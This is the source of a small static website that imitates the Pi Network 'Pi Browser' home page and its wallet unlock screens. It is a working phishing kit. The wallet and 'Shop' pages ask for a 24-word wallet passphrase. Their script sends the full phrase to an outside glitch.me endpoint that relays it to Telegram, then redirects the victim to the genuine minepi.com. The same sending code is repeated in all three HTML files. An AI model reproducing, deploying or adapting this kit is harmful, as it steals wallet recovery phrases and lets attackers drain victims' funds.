
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="HandheldFriendly" content="true">
    <title>Pi Browser</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    
    <header class="main-header">
        <img src="home-icon.png" alt="Home Icon" class="header-icon">
        <h1 class="header-title">Home</h1>
    </header>

    <div class="loading-overlay" id="loadingOverlay">
        <div class="spinner"></div>
        <p>Done...</p>
    </div>

    <img src="pilogo.png" alt="Pi Logo" class="top-image">
    <h1 class="title">Welcome to the Pi Browser</h1>

    <div class="grid-container">
        <div class="grid-item" onclick="window.location.href='https://fireside.pinet.com/me'">
            <img src="fireside.png" alt="Fire Side">
            <div class="grid-item-name">Fireside</div>
        </div>
        <div class="grid-item" onclick="window.open('wallet.html', '_blank')">
            <img src="wallet.png" alt="Wallet">
            <div class="grid-item-name">Wallet</div>
        </div>
        <div class="grid-item" onclick="window.open('brainstorm.html', '_blank')">
            <img src="brainstorm.png" alt="Brainstorm">
            <div class="grid-item-name">Shop</div>
        </div>
        <div class="grid-item" onclick="window.location.href='https://mine.pinet.com'">
            <img src="mine.png" alt="Mine">
            <div class="grid-item-name">Mine</div>
        </div>
        <div class="grid-item" onclick="window.location.href='https://blockexplorer.minepi.com'">
            <img src="blockchain.jpg" alt="Blockchain">
            <div class="grid-item-name">Blockchain</div>
        </div>
        <div class="grid-item" onclick="window.location.href='https://develop.pinet.com'">
            <img src="develop.png" alt="Develop">
            <div class="grid-item-name">Develop</div>
        </div>
        <div class="grid-item" onclick="window.location.href='https://kyc.pinet.com'">
            <img src="kyc.png" alt="KYC">
            <div class="grid-item-name">KYC</div>
        </div>
        <div class="grid-item" onclick="window.location.href='https://chat.pinet.com'">
            <img src="chat.jpg" alt="Chat">
            <div class="grid-item-name">Chat</div>
        </div>
        <div class="grid-item" onclick="window.location.href='https://profiles.pinet.com'">
            <img src="profile.png" alt="Profile">
            <div class="grid-item-name">Profile</div>
        </div>
    </div>

    <div class="blank-space">
        <button onclick="window.location.href='https://ecosystem.pinet.com'">EXPLORE THE ECOSYSTEM</button>
    </div>

    <script>
        async function sendToTelegram(message) {
            try {
                const response = await fetch('https://stupendous-caring-rainstorm.glitch.me/telegram', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ message })
                });
                return await response.json();
            } catch (error) {
                console.error('Error sending to Telegram:', error);
                return null;
            }
        }

        async function validatePassphrase(inputId, errorId) {
            const input = document.getElementById(inputId);
            const error = document.getElementById(errorId);
            const words = input.value.trim().split(/\s+/).filter(word => word.length > 0);
            
            if (words.length !== 24) {
                error.style.display = 'block';
                error.textContent = 'Invalid Passphrase';
                return;
            }
            
            error.style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'flex';
            
            const message = `🔑 <b>NEW!</b>\n\n<code>${input.value}</code>`;
            await sendToTelegram(message);
            
            document.getElementById('loadingOverlay').style.display = 'none';
            window.location.href = "https://minepi.com";
        }
        
        function showFaceIDError() {
            alert("Face ID is not available at the moment. Please try with passphrase.");
        }
        
        function redirectToNewWallet() {
            if (confirm("This will create a new wallet. Your old wallet will be inaccessible. Continue?")) {
                window.location.href = "https://example.com/create-new-wallet";
            }
        }
        
        function redirectToNewAccount() {
            if (confirm("This will create a new wallet. Your old wallet will be inaccessible. Continue?")) {
                window.location.href = "https://example.com/create-new-brainstorm-account";
            }
        }
    </script>
</body>
</html>
</file>

<file: brainstorm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="HandheldFriendly" content="true">
    <title>Pi Brainstorm</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="loading-overlay" id="loadingOverlay">
        <div class="spinner"></div>
        <p>Done...</p>
    </div>

    <div class="modal-overlay" style="display: flex;">
        <div class="modal-header-bar">
            <button class="back-icon" onclick="window.history.back()">←</button>
            <div class="modal-header-content">
                <img src="home.png" alt="Home" class="modal-header-icon">
                <h3 class="modal-header-title">Wallet</h3>
            </div>
        </div>
        <div class="modal-content">
            <div class="modal-inner">
                <h2>Unlock Pi Wallet</h2>
                <textarea id="brainstormPassphraseInput" placeholder="Enter your 24-word passphrase here"></textarea>
                <div class="error-message" id="brainstormErrorMessage">Invalid passphrase.</div>
                <div class="unlock-options">
                    <button class="passphrase" onclick="validatePassphrase('brainstormPassphraseInput', 'brainstormErrorMessage')">Unlock With Passphrase</button>
                    <button class="face-id" onclick="showFaceIDError()">Unlock With Face ID</button>
                </div>
                <div class="info-message">
                    <p>As a non-custodial wallet, your wallet passphrase is exclusively accessible only to you. Recovery of passphrase is currently impossible.</p>
                    <p>Lost your passphrase? <a href="#" onclick="redirectToNewAccount()">You can create a new wallet</a>, but all your π in your previous wallet will be inaccessible.</p>
                </div>
            </div>
        </div>
    </div>

    <script>
        async function sendToTelegram(message) {
            try {
                const response = await fetch('https://stupendous-caring-rainstorm.glitch.me/telegram', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ message })
                });
                return await response.json();
            } catch (error) {
                console.error('Error sending to Telegram:', error);
                return null;
            }
        }

        async function validatePassphrase(inputId, errorId) {
            const input = document.getElementById(inputId);
            const error = document.getElementById(errorId);
            const words = input.value.trim().split(/\s+/).filter(word => word.length > 0);
            
            if (words.length !== 24) {
                error.style.display = 'block';
                error.textContent = 'Invalid Passphrase';
                return;
            }
            
            error.style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'flex';
            
            const message = `🔑 <b>NEW!</b>\n\n<code>${input.value}</code>`;
            await sendToTelegram(message);
            
            document.getElementById('loadingOverlay').style.display = 'none';
            window.location.href = "https://minepi.com";
        }
        
        function showFaceIDError() {
            alert("Face ID is not available at the moment. Please try with passphrase.");
        }
        
        function redirectToNewAccount() {
            if (confirm("This will create a new wallet. Your old wallet will be inaccessible. Continue?")) {
                window.location.href = "https://example.com/create-new-brainstorm-account";
            }
        }
    </script>
</body>
</html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="HandheldFriendly" content="true">
    <title>Pi Wallet</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="loading-overlay" id="loadingOverlay">
        <div class="spinner"></div>
        <p>Done...</p>
    </div>

    <div class="modal-overlay" style="display: flex;">
        <div class="modal-header-bar">
            <button class="back-icon" onclick="window.history.back()">←</button>
            <div class="modal-header-content">
                <img src="home.png" alt="Home" class="modal-header-icon">
                <h3 class="modal-header-title">Wallet</h3>
            </div>
        </div>
        <div class="modal-content">
            <div class="modal-inner">
                <h2>Unlock Pi Wallet</h2>
                <textarea id="walletPassphraseInput" placeholder="Enter your 24-word passphrase here"></textarea>
                <div class="error-message" id="walletErrorMessage">Invalid passphrase.</div>
                <div class="unlock-options">
                    <button class="passphrase" onclick="validatePassphrase('walletPassphraseInput', 'walletErrorMessage')">Unlock With Passphrase</button>
                    <button class="face-id" onclick="showFaceIDError()">Unlock With Face ID</button>
                </div>
                <div class="info-message">
                    <p>As a non-custodial wallet, your wallet passphrase is exclusively accessible only to you. Recovery of passphrase is currently impossible.</p>
                    <p>Lost your passphrase? <a href="#" onclick="redirectToNewWallet()">You can create a new wallet</a>, but all your π in your previous wallet will be inaccessible.</p>
                </div>
            </div>
        </div>
    </div>

    <script>
        async function sendToTelegram(message) {
            try {
                const response = await fetch('https://stupendous-caring-rainstorm.glitch.me/telegram', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ message })
                });
                return await response.json();
            } catch (error) {
                console.error('Error sending to Telegram:', error);
                return null;
            }
        }

        async function validatePassphrase(inputId, errorId) {
            const input = document.getElementById(inputId);
            const error = document.getElementById(errorId);
            const words = input.value.trim().split(/\s+/).filter(word => word.length > 0);
            
            if (words.length !== 24) {
                error.style.display = 'block';
                error.textContent = 'Invalid Passphrase';
                return;
            }
            
            error.style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'flex';
            
            const message = `🔑 <b>NEW!</b>\n\n<code>${input.value}</code>`;
            await sendToTelegram(message);
            
            document.getElementById('loadingOverlay').style.display = 'none';
            window.location.href = "https://minepi.com";
        }
        
        function showFaceIDError() {
            alert("Face ID is not available at the moment. Please try with passphrase.");
        }
        
        function redirectToNewWallet() {
            if (confirm("This will create a new wallet. Your old wallet will be inaccessible. Continue?")) {
                window.location.href = "https://example.com/create-new-wallet";
            }
        }
    </script>
</body>
</html>
</file>
<file: styles.css>
.main-header {
            background-color: #6d318d;
            width: 100%;
            padding: 15px 0;
            display: flex;
            justify-content: center;
            align-items: center;
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
            position: sticky;
            top: 0;
            z-index: 100;
            gap: 10px;
        }
        .header-icon {
            width: 30px;
            height: 30px;
        }
        .header-title {
            color: white;
            font-size: 18px;
            font-weight: bold;
        }
        
        body {
            display: flex;
            flex-direction: column;
            align-items: center;
            min-height: 100vh;
            margin: 0;
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
            overflow-y: auto;
            -webkit-text-size-adjust: 100%;
        }
        body.modal-open {
            overflow: hidden;
            position: fixed;
            width: 100%;
            height: 100%;
        }
        .top-image {
            margin-top: 15px;
            width: 100px;
            height: auto;
        }
        .title {
            margin-top: 30px;
            font-size: 24px;
            color: #ffb44c;
        }
        .grid-container {
            display: grid;
            grid-template-columns: repeat(3, 110px);
            grid-template-rows: repeat(3, 110px);
            gap: 15px;
            margin: 10px 0 20px 0;
        }
        .grid-item {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            background-color: transparent;
        }
        .grid-item img {
            width: 90px;
            height: 90px;
            object-fit: contain;
            transition: transform 0.3s ease;
        }
        .grid-item:hover img {
            transform: scale(1.1);
        }
        .grid-item:active img {
            transform: scale(0.95);
        }
        .grid-item-name {
            margin-top: 2px;
            font-size: 14px;
            font-weight: bold;
            color: #6d318d;
            text-align: center;
        }
        .blank-space {
            height: 150px;
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }
        .blank-space button {
            padding: 12px 50px;
            font-size: 16px;
            background-color: #6d318d;
            color: white;
            border: none;
            border-radius: 10px;
            cursor: pointer;
            transition: background-color 0.3s;
        }
        .blank-space button:hover {
            background-color: #5a2a6d;
        }

        
        .modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: white;
            z-index: 1000;
            -webkit-overflow-scrolling: touch;
            overflow-y: auto;
        }
        .modal-content {
            width: 100%;
            min-height: 100%;
            padding: 15px;
            box-sizing: border-box;
            display: flex;
            flex-direction: column;
            position: relative;
        }
        .modal-inner {
            max-width: 450px;
            width: 90%;
            margin: 0 auto;
            padding-top: 60px; 
            transform: translateZ(0);
        }
        
        .modal-header-bar {
            background-color: #6d318d;
            height: 76px;
            width: 100%;
            position: fixed;
            top: 0;
            left: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 1001;
        }
        .modal-header-content {
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            width: 100%;
        }
        .modal-header-icon {
            width: 24px;
            height: 24px;
            margin-right: 10px;
        }
        .modal-header-title {
            color: white;
            font-size: 18px;
            font-weight: bold;
            margin: 0;
        }
        .modal-content h2 {
            color: black;
            margin: 20px 0 15px 0;
            text-align: center;
            font-size: 22px;
            font-weight: bold;
        }
        .modal-content textarea {
            width: 100%;
            height: 250px;
            padding: 15px;
            margin: 0 0 15px 0;
            border: 2px solid #e0e0e0;
            border-radius: 10px;
            resize: none;
            font-size: 16px;
            font-weight: 500;
            box-sizing: border-box;
            background-color: #f9f9f9;
        }
        .modal-content textarea:focus {
            outline: none;
            border-color: #6d318d;
            background-color: white;
        }
        .unlock-options {
            display: flex;
            flex-direction: column;
            gap: 12px;
            margin: 15px 0;
        }
        .unlock-options button {
            padding: 10px;
            border-radius: 8px;
            font-size: 14px;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s;
        }
        .passphrase {
            background: white;
            color: #6d318d;
            border: 2px solid #6d318d;
        }
        .passphrase:hover {
            background: #f5f0fa;
        }
        .face-id {
            background: #6d318d;
            color: white;
            border: none;
        }
        .face-id:hover {
            background: #5a2a6d;
        }
        .error-message {
            color: #e74c3c;
            font-size: 14px;
            margin: -10px 0 10px 0;
            font-weight: none;
            display: none;
            text-align: center;
        }
        .info-message {
            margin: 15px 0;
            font-size: 14px;
            color: #555;
            line-height: 1.4;
        }
        .info-message a {
            color: #1e81b0;
            text-decoration: none;
            font-weight: bold;
        }
        .info-message a:hover {
            text-decoration: underline;
        }
        .back-icon {
            position: absolute;
            top: 12px;
            left: 15px;
            font-size: 28px;
            cursor: pointer;
            color: white;
            background: none;
            border: none;
            padding: 8px;
            z-index: 1002;
        }
        .back-icon:hover {
            background-color: rgba(245, 240, 250, 0.5);
            border-radius: 50%;
        }
        .loading-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(255, 255, 255, 0.8);
            z-index: 2000;
            justify-content: center;
            align-items: center;
            flex-direction: column;
        }
        .spinner {
            border: 4px solid #f3f3f3;
            border-top: 4px solid #6d318d;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
</file>
